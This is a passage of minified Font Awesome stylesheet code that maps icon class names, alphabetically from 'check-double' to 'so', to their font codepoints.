}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-diagnoses:before{content:"\f470"}.fa-dice:before{content:"\f522"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skull:before{content:"\f54c"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-so